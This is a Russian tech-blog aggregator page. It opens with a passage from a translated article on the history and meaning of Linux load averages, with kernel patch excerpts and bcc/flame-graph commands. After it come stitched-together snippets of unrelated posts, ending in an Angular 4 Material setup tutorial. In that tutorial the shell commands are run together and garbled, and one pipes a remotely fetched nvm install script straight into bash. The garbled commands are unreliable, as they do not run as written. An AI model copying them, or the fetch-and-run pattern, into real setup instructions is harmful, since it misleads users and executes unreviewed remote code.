код. Это мне тоже не помогло. Самое старое изменение в репозитории датировано 2005-м, когда Линус импортировал Linux 2.6.12-rc2, а искомое изменение было внесено ещё раньше.
Есть старинные репозитории Linux (1 и 2), но и в них отсутствует описание этого изменения. Стараясь найти хотя бы дату его внедрения, я изучил архив на kernel.org и обнаружил, что оно было в 0.99.15, а в 0.99.13 ещё не было. Однако версия 0.99.14 отсутствовала. Мне удалось её отыскать и подтвердить, что искомое изменение появилось в Linux 0.99.14, в ноябре 1993. Я надеялся, что мне поможет описание этого релиза, но и здесь я не нашёл объяснения:
«Изменения в последнем официальном релизе (p13) слишком многочисленны, чтобы их перечислять (или даже вспомнить)...» — Линус
Он упомянул лишь основные изменения, не связанные со средним значением нагрузки.
По дате мне удалось найти архивы почтовой рассылки kernel и конкретный патч, но более старое письмо было датировано аж июнем 1995:
«Во время работы над системой, позволяющей эффективнее масштабировать почтовые архивы, я случайно уничтожил текущие архивы (ай-ой)».
Я начал ощущать себя проклятым. К счастью мне удалось обнаружить старые архивы почтовой рассылки linux-devel, вытащенные из серверного бэкапа, зачастую хранящиеся как архивы дайджестов. Я просмотрел более 6000 дайджестов, содержащих свыше 98 000 писем, из которых 30 000 относились к 1993 году. Но ничего не нашёл. Казалось, исходное описание патча потеряно навеки, и ответа на вопрос «зачем» мы уже не получим.
Но вдруг на сайте oldlinux.org в архивированном файле почтового ящика за 1993 я нашёл это:
From: Matthias Urlichs <urlichs@smurf.sub.org>
Subject: Load average broken ?
Date: Fri, 29 Oct 1993 11:37:23 +0200
Ядро считает только "исполняемые" процессы при вычислении среднего значения нагрузки. Мне это не нравится. Проблема в том, что процессы, которые подкачиваются или ожидают в "быстром", то есть непрерываемом, вводе/выводе, тоже потребляют ресурсы.
Это нелогично, что средняя нагрузка снижается, когда вы заменяете диск с быстрой подкачкой на диск с медленной подкачкой…
В любом случае, следующий патч сделает среднее значение нагрузки более соответствующим субъективной скорости системы. И что ещё важнее, нагрузка всё ещё будет равна нулю, когда никто ничего не делает. ;-)
--- kernel/sched.c.orig Fri Oct 29 10:31:11 1993
+++ kernel/sched.c Fri Oct 29 10:32:51 1993
@@ -414,7 +414,9 @@
unsigned long nr = 0;
for(p = &LAST_TASK; p > &FIRST_TASK; --p)
- if (*p && (*p)->state == TASK_RUNNING)
+ if (*p && ((*p)->state == TASK_RUNNING) ||
+ (*p)->state == TASK_UNINTERRUPTIBLE) ||
+ (*p)->state == TASK_SWAPPING))
nr += FIXED_1;
return nr;
}
--
Matthias Urlichs \ XLink-POP N|rnberg | EMail: urlichs@smurf.sub.org
Schleiermacherstra_e 12 \ Unix+Linux+Mac | Phone: ...please use email.
90491 N|rnberg (Germany) \ Consulting+Networking+Programming+etc'ing 42Было просто невероятно прочитать о размышлениях 24-летней давности, ставших причиной этого изменения. Письмо подтвердило, что изменение в метрике должно было учитывать потребности и в других ресурсах системы, а не только процессора. Linux перешла от «средней нагрузки на процессор» к чему-то вроде «средней нагрузки на систему».
Упомянутый пример с диском с более медленной подкачкой не лишён смысла: снижая производительность системы, потребность в ресурсах (исполняемые и ждущие очереди процессы) должна расти. Однако средние значения нагрузки снижались, потому что они учитывали только состояния выполнения процессора (CPU running states), но не состояния подкачки (swapping states). Маттиас вполне справедливо считал это нелогичным, и потому исправил.
Но разве средние значения нагрузки в Linux иногда не поднимаются слишком высоко, что уже нельзя объяснить дисковым вводом/выводом? Да, это так, хотя я предполагаю, что это следствие новой ветви кода, использующей TASK_UNINTERRUPTIBLE, не существовавшего в 1993-м. В Linux 0.99.14 было 13 ветвей кода, которые напрямую использовали TASK_UNINTERRUPTIBLE или TASK_SWAPPING (состояние подкачки позднее убрали из Linux). Сегодня в Linux 4.12 почти 400 ветвей, использующих TASK_UNINTERRUPTIBLE, включая некоторые примитивы блокировки. Вероятно, что одна из этих ветвей не должна учитываться в среднем значении нагрузки. Я проверю, так ли это, когда снова увижу, что значение слишком высокое, и посмотрю, можно ли это исправить.
Я написал Маттиасу и спросил, что он думает 24 года спустя о своём изменении среднего значения нагрузки. Он ответил через час:
«Суть «средней нагрузки» — предоставить численную оценку занятости системы с точки зрения человека. TASK_UNINTERRUPTIBLE означает (означало?), что процесс ожидает чего-то вроде чтения с диска, что влияет на нагрузку системы. Система, сильно зависящая от диска, может быть очень тормозной, но при этом среднее значение TASK_RUNNING будет в районе 0,1, что совершенно бесполезно».
Так что Маттиас до сих пор уверен в правильности этого шага, как минимум относительно того, для чего предназначался TASK_UNINTERRUPTIBLE.
Но сегодня TASK_UNINTERRUPTIBLE соответствует большему количеству вещей. Нужно ли нам менять средние значения нагрузки, чтобы они отражали потребности в ресурсах только процессора и диска? Peter Zijstra уже прислал мне хорошую идею: учитывать в средней нагрузке task_struct->in_iowait вместо TASK_UNINTERRUPTIBLE, потому что это точнее соответствует вводу/выводу диска. Однако это поднимает другой вопрос: чего мы хотим на самом деле? Хотим ли мы измерять потребности в системных ресурсах в виде потоков выполнения, или нам нужны физические ресурсы? Если первое, то нужно учитывать непрерываемые блокировки, потому что эти потоки потребляют ресурсы системы. Они не находятся в состоянии простоя. Так что среднее значение нагрузки в Linux, вероятно, уже работает как нужно.
Чтобы лучше разобраться с непрерываемыми ветвями кода, я хотел бы измерить их в действии. Потом можно оценить разные примеры, измерить затраченное время и понять, есть ли в этом смысл.
Вот внепроцессорный (off-CPU) флейм-график с production-сервера, охватывающий 60 секунд и показывающий только стеки ядра, на котором я оставил только состояние TASK_UNINTERRUPTIBLE (SVG).
График отражает много примеров непрерываемых ветвей кода:

Если вы не знакомы с флейм-графиками: можете покликать по блокам, изучить целиком стеки, отображающиеся как колонки из блоков. Размер оси Х пропорционален времени, потраченному на блокирование вне процессора, а порядок сортировки (слева направо) не имеет значения. Для внепроцессорных стеков выбран голубой цвет (для внутрипроцессорных стеков я использую тёплые цвета), а вариации насыщенности обозначают разные фреймы.
Я сгенерировал график с помощью своего инструмента offcputime из bcc (для работы ему нужны eBPF-возможности Linux 4.8+), а также приложения для создания флейм-графиков:
# ./bcc/tools/offcputime.py -K --state 2 -f 60 > out.stacks
# awk '{ print $1, $2 / 1000 }' out.stacks | ./FlameGraph/flamegraph.pl --color=io --countname=ms > out.offcpu.svgb>Для изменения выходных данных с микросекунда на миллисекунды я использую awk. Offcputime "--state 2" соответствует TASK_UNINTERRUPTIBLE (см. sched.h), это опция, которую я добавил ради этой статьи. Впервые это сделал Джозеф Бачик с его инструментом kernelscope, который тоже использует bcc и флейм-графики. В своих примерах я показываю лишь стеки ядра, но offcputime.py поддерживает и пользовательские стеки.
Что касается вышеприведённого графика: он отображает только 926 мс из 60 секунд, проведённые в состоянии непрерываемого сна. Это добавляет к нашим средним значениям нагрузки всего 0,015. Это время, потраченное некоторыми cgroup-ветвями, но на этом сервере не выполняется много дисковых операций ввода/вывода.
А вот более интересный график, охватывающий только 10 секунд (SVG):

Более широкая башня справа относится к блокируемому systemd-journal в proc_pid_cmdline_read() (чтение /proc/PID/cmdline), что добавляет к среднему значению нагрузки 0,07. Слева более широкая башня page fault, тоже заканчивающаяся на rwsem_down_read_failed() (добавляет к средней нагрузке 0,23). Я окрасил эти функции пурпурным цветом с помощью поисковой фичи в моём инструменте. Вот фрагмент кода из rwsem_down_read_failed():
/* wait to be given the lock */
while (true) {
set_task_state(tsk, TASK_UNINTERRUPTIBLE);
if (!waiter.task)
break;
schedule();
}Это код получения блокировки, использующий TASK_UNINTERRUPTIBLE. В Linux есть прерываемые и непрерываемые версии функций получения мьютексов (mutex acquire functions) (например, mutex_lock() и mutex_lock_interruptible(), down() и down_interruptible() для семафоров). Прерываемые версии позволяют прерывать задачи по сигналу, а затем будить для продолжения обработки прежде, чем будет получена блокировка. Время, потраченное на сон в непрерываемой блокировке, обычно мало добавляет к среднему значению нагрузки, и в данном случае прибавка достигает 0,3. Если бы было гораздо больше, то стоило бы выяснить, можно ли уменьшить конфликты при блокировках (например, я начинаю копаться в systemd-journal и proc_pid_cmdline_read()!), чтобы улучшить производительность и снизить среднее значение нагрузки.
Имеет ли смысл учитывать эти ветви кода в средней нагрузке? Я бы сказал, да. Эти потоки остановлены посреди выполнения и заблокированы. Они не простаивают. Им требуются ресурсы, хотя бы и программные, а не аппаратные.
Можно ли полностью разложить на компоненты среднее значение нагрузки? Вот пример: на простаивающей 8-процессорной системе я запустил tar для архивирования нескольких незакэшированных файлов. Приложение потратило несколько минут, по большей части оно было блокировано операциями чтения с диска. Вот статистика, из трёх разных окон терминала:
terma$ pidstat -p `pgrep -x tar` 60
Linux 4.9.0-rc5-virtual (bgregg-xenial-bpf-i-0b7296777a2585be1) 08/01/2017 _x86_64_ (8 CPU)
10:15:51 PM UID PID %usr %system %guest %CPU CPU Command
10:16:51 PM 0 18468 2.85 29.77 0.00 32.62 3 tar
termb$ iostat -x 60
[...]
avg-cpu: %user %nice %system %iowait %steal %idle
0.54 0.00 4.03 8.24 0.09 87.10
Device: rrqm/s wrqm/s r/s w/s rkB/s wkB/s avgrq-sz avgqu-sz await r_await w_await svctm %util
xvdap1 0.00 0.05 30.83 0.18 638.33 0.93 41.22 0.06 1.84 1.83 3.64 0.39 1.21
xvdb 958.18 1333.83 2045.30 499.38 60965.27 63721.67 98.00 3.97 1.56 0.31 6.67 0.24 60.47
xvdc 957.63 1333.78 2054.55 499.38 61018.87 63722.13 97.69 4.21 1.65 0.33 7.08 0.24 61.65
md0 0.00 0.00 4383.73 1991.63 121984.13 127443.80 78.25 0.00 0.00 0.00 0.00 0.00 0.00
termc$ uptime
22:15:50 up 154 days, 23:20, 5 users, load average: 1.25, 1.19, 1.05
[...]
termc$ uptime
22:17:14 up 154 days, 23:21, 5 users, load average: 1.19, 1.17, 1.06Я также построил внепроцессорный флейм-график исключительно для непрерываемого состояния (SVG):

Средняя нагрузка в последнюю минуту составила 1,19. Давайте разложим на составляющие:
В сумме получается 1,15. Не хватает ещё 0,04. Частично сюда могут входить округления и ошибки измерения сдвигов интервала, но по в основном это может быть из-за того, что средняя нагрузка представляет собой экспоненциально затухающую изменяющуюся сумму, в то время как другие используемые метрики (pidstat, iostat) являются обычными средними. До 1,19 одноминутная средняя нагрузка равнялась 1,25, значит что-то из перечисленного всё ещё тянет метрику вверх. Насколько? Согласно моим ранним графикам, на одноминутной отметке 62 % метрики приходилось на текущую минуту, а остальное — на предыдущую. Так что 0,62 x 1,15 + 0,38 x 1,25 = 1,18. Достаточно близко к полученному 1,19.
В этой системе работу выполняет один поток (tar), плюс ещё немного времени тратится потоками воркеров ядра, так что отчёт Linux о средней нагрузке на уровне 1,19 выглядит обоснованно. Если бы я измерял «среднюю нагрузку на процессор», то мне показали бы только 0,37 (расчётное значение из mpstat), что корректно только для процессорных ресурсов, но не учитывает тот факт, что нужно обрабатывать более одного потока.
Надеюсь, этот пример показал вам, что эти числа берутся не с потолка (процессор + непререрываемые), и вы можете сами разложить их на составляющие.
Я вырос на операционных системах, в которых средние значения нагрузок относились только к процессору, так что Linux-вариант всегда меня напрягал. Возможно, настоящая проблема заключается в том, что термин «средняя нагрузка» так же неоднозначен, как «ввод-вывод». Какой именно ввод/вывод? Диска? Файловой системы? Сети?.. Аналогично, средние нагрузки чего? Процессора? Системы? Эти уточнения помогли мне понять:
Есть и другой возможный тип метрики: «средние значения нагрузки на физические ресурсы», куда входит нагрузка только на физические ресурсы (процессор и диск).
Возможно, когда-нибудь мы начнём учитывать в Linux и другие нагрузки, и позволим пользователям выбирать, что они хотят видеть: средние нагрузки на процессор, на диск, на сеть и так далее. Или вообще использовать всё вместе.

Некоторые люди вычислили пороговые значения для своих систем и рабочих нагрузок: они знают, что когда метрика превышает значение Х, то задержка приложения вырастает и клиенты начинают жаловаться. Но никаких конкретных правил здесь нет.
Применительно к средней нагрузке на процессор кто-то может делить значения на количество процессоров и затем утверждать, что если соотношение больше 1,0, то могут возникнуть проблемы с производительностью. Это довольно неоднозначно, поскольку долгосрочное среднее значение (как минимум одноминутное) может скрывать в себе разные вариации. Одна система с соотношением 1,5 может прекрасно работать, а другая с тем же соотношением в течение минуты может работать быстро, но в целом производительность у неё низкая.
Однажды я администрировал двухпроцессорный почтовый сервер, который в течение дня работал со средней процессорной нагрузкой в диапазоне от 11 до 16 (соотношение между 5,5 и 8). Задержка была приемлемой, никто не жаловался. Но это экстремальный пример: большинство систем будут проседать при нагрузке/соотношении в районе 2.
Применительно к средним значениям нагрузки в Linux: они ещё более неоднозначны, поскольку учитывают разные типы ресурсов, так что не получится просто поделить на количество процессоров. Они полезны для относительного сравнения: если вы знаете, что система хороша работает при значении в 20, а сейчас 40, то пришло время посмотреть на другие метрики, чтобы понять, что происходит.
Рост средних нагрузок в Linux означает повышение потребности в ресурсах (процессоры, диски, некоторые блокировки), но вы не уверены, в каких. Чтобы пролить на это свет, можно использовать другие метрики. Например, для процессора:
mpstat -P ALL 1.top, pidstat 1 и так далее. /proc/schedstat, perf sched, моём инструменте runqlat bcc. runqlen bcc. Первые две — метрики использования, последние три — метрики насыщения (saturation metrics). Метрики использования полезны для оценки рабочей нагрузки, а метрик насыщения — для идентификации проблем с производительностью. Лучшая метрика насыщения для процессора — измерение задержки очереди выполнения (или диспетчера): это время, проведённое задачей/потоком в состоянии готовности к выполнению, но вынужденным ждать своей очереди. Это позволяет вычислить тяжесть проблем с производительностью. Например, какая часть времени тратится потоком на задержки диспетчера. А измерение длины очереди позволяет предположить лишь наличие проблемы, а её серьёзность оценить сложнее.
В Linux 4.6 функция schedstats (sysctl kernel.sched_schedstats) стала настраиваться ядром, и по умолчанию выключена. Подсчёт задержек (delay accounting) отражает ту же метрику задержки диспетчера из cpustat, и я предложил добавить её также в htop, чтобы людям было проще ею пользоваться. Проще, чем, к примеру, собирать метрику длительности ожидания (задержка диспетчера) из недокументированных выходных данных /proc/sched_debug:
$ awk 'NF > 7 { if ($1 == "task") { if (h == 0) { print; h=1 } } else { print } }' /proc/sched_debug
task PID tree-key switches prio wait-time sum-exec sum-sleep
systemd 1 5028.684564 306666 120 43.133899 48840.448980 2106893.162610 0 0 /init.scope
ksoftirqd/0 3 99071232057.573051 1109494 120 5.682347 21846.967164 2096704.183312 0 0 /
kworker/0:0H 5 99062732253.878471 9 100 0.014976 0.037737 0.000000 0 0 /
migration/0 9 0.000000 1995690 0 0.000000 25020.580993 0.000000 0 0 /
lru-add-drain 10 28.548203 2 100 0.000000 0.002620 0.000000 0 0 /
watchdog/0 11 0.000000 3368570 0 0.000000 23989.957382 0.000000 0 0 /
cpuhp/0 12 1216.569504 6 120 0.000000 0.010958 0.000000 0 0 /
xenbus 58 72026342.961752 343 120 0.000000 1.471102 0.000000 0 0 /
khungtaskd 59 99071124375.968195 111514 120 0.048912 5708.875023 2054143.190593 0 0 /
[...]
dockerd 16014 247832.821522 2020884 120 95.016057 131987.990617 2298828.078531 0 0 /system.slice/docker.service
dockerd 16015 106611.777737 2961407 120 0.000000 160704.014444 0.000000 0 0 /system.slice/docker.service
dockerd 16024 101.600644 16 120 0.000000 0.915798 0.000000 0 0 /system.slice/
[...]Помимо процессорных метрик, можете анализировать метрики использования и насыщения для дисковых устройств. Я анализирую их в методе USE, у меня есть Linux-чеклист.
Хотя существуют более явные метрики, это не означает, что средние значения нагрузки бесполезны. Они успешно используются в политиках масштабирования облачных микросервисов наряду с другими метриками. Это помогает микросервисам реагировать на увеличение разных типов нагрузки, на процессор или диски. Благодаря таким политикам безопаснее ошибиться при масштабировании (теряем деньги), чем вообще не масштабироваться (теряем клиентов), так что желательно учитывать больше сигналов. Если масштабироваться слишком сильно, то на следующий день можно будет найти причину.
Одна из причин, по которой я продолжаю использовать средние нагрузки, — это их историческая информация. Если меня просят проверить низкопроизводительные инстансы в облаке, я логинюсь и выясняю, что одноминутное среднее значение нагрузки гораздо ниже пятнадцатиминутного, то это важное свидетельство того, что я слишком поздно заметил проблему с производительностью. Но на просмотр этих метрик я трачу лишь несколько секунд, а потом перехожу к другим.
В 1993 году Linux-инженер обнаружил нелогичную работу средних значений нагрузки, и с помощью трёхстрочного патча навсегда изменил их с «со средних нагрузок на процессор» на «средние нагрузки на систему». С тех пор учитываются задачи в непрерываемом состоянии, так что средние нагрузки отражают потребность не только в процессорных, но и в дисковых ресурсах. Обновлённые метрики подсчитывают количество работающих и ожидающих работы процессов (ожидающих освобождения процессора, дисков и снятия непрерываемых блокировок). Они выводятся в виде трёх экспоненциально затухающих изменяющихся сумм, в уравнениях которых используются константы в 1, 5 и 15 минут. Эти три значения позволяют видеть динамику нагрузки, а самое большое из них может использоваться для относительного сравнения с ними самими.
С тех пор в ядре Linux всё активнее использовалось непрерываемое состояние, и сегодня оно включает в себя примитивы непрерываемой блокировки. Если считать среднее значение нагрузки мерой потребности в ресурсах в виде выполняемых и ожидающих потоков (а не просто потоков, которым нужны аппаратные ресурсы), то эта метрика уже работает так, как нам нужно.
Я откопал патч, с которым было внесено это изменение в Linux в 1993-м — его было на удивление трудно найти, — содержащий исходное объяснение его автора. Также с помощью bcc/eBPF я замерил на современной Linux-системе трейсы стеков и длительность нахождения в непрерываемом состоянии, и отобразил это на внепроцессорном флем-графике. На нём отражено много примеров состояний непрерываемого сна, такой график можно генерировать, когда нужно объяснить необычно высокие средние значения нагрузки. Также я предложил вместо них использовать другие метрики, позволяющие глубже понять работу системы.
В заключение процитирую комментарий из топа kernel/sched/loadavg.c исходного кода Linux:
Этот файл содержит волшебные биты, необходимые для вычисления глобального среднего значения нагрузки. Это глупое число, но люди считают его важным. Мы потратили много сил, чтобы эта метрика работала на больших машинах и tickless-ядрах.
|
Метки: author AloneCoder сетевые технологии it- инфраструктура devops *nix блог компании mail.ru group linux load average la никто не читает теги |
[Из песочницы] Учимся программировать под Андроид |
|
Метки: author velkonost разработка под android андроид разработка андроид для начинающий список ссылок перевод |
С чего начать молодым разработчикам мобильных игр из России в текущих реалиях [Часть 2] |
|
Метки: author EgorHMG разработка под ios разработка под android разработка мобильных приложений разработка игр unity3d стартапы |
Система мониторинга PERFEXPERT — решение проблем производительности СУБД |









 Специализированный программный комплекс «PERFEXPERT» – самостоятельный программный продукт, позволяющий без вмешательства в работу баз данных и обслуживающих их программ в режиме реального времени собирать, протоколировать и визуально отображать сведения о нагрузке на систему баз данных MS SQL, оценивать эффективность их работы и выявлять причины низкой производительности.
Специализированный программный комплекс «PERFEXPERT» – самостоятельный программный продукт, позволяющий без вмешательства в работу баз данных и обслуживающих их программ в режиме реального времени собирать, протоколировать и визуально отображать сведения о нагрузке на систему баз данных MS SQL, оценивать эффективность их работы и выявлять причины низкой производительности.

 показывает, что агент сбора данных отключён, либо не проявляет активности более 20 секунд. Иконка синего цвета
показывает, что агент сбора данных отключён, либо не проявляет активности более 20 секунд. Иконка синего цвета  – указывает об активности агента.
– указывает об активности агента. 










|
|
Vivaldi 1.11 — стремление к комфорту |



|
Метки: author Shpankov браузеры блог компании vivaldi technologies as vivaldi vivaldi technologies финальная версия |
[Из песочницы] Angular 4 Material. Часть 1 — Создание и настройка проекта |
sudo apt-get install nodejssudo apt-get install build-essential checkinstall
sudo apt-get install libssl-dev
curl -o- https://raw.githubusercontent.com/creationix/nvm/v0.31.0/install.sh | bashsudo apt-get update
sudo apt-get install curlnvm install stablesudo apt-get install npmsudo npm install -g @angular/cling new mySoulcannot find module 'abbrev'sudo ln -s /usr/bin/nodejs /usr/bin/nodecd mySoulng serve --open
npm install --save @angular/materialnpm install --save @angular/cdknpm install --save @angular/animations@import "~@angular/material/prebuilt-themes/indigo-pink.css";button md-button> Click me! code>
(добавьте открывающий и закрывающий теги)
с вкладки «HTML». Вставьте этот код в файл mySoul/src/app/app.component.html. После того, как Вы сохранили файл, на Вашей странице Вы увидите кнопку.

Кнопка самая обычная. А где же Material Design? Чтобы его увидеть, необходимо сделать следующее: импортировать модуль для этого компонента в свой проект. Перейдите на вкладку «API» (вверху).
Вы увидите:
import {MdButtonModule} from '@angular/material';
Откройте файл mySoul/src/app/app.modul.ts и подключите необходимый модуль. До редактирования файл app.modul.ts выглядел так:
import { BrowserModule } from '@angular/platform-browser';
import { NgModule } from '@angular/core';
import { AppComponent } from './app.component';
@NgModule({
declarations: [
AppComponent
],
imports: [
BrowserModule
],
providers: [],
bootstrap: [AppComponent]
})
export class AppModule { }
После подключения модуля он должен выглядеть так:
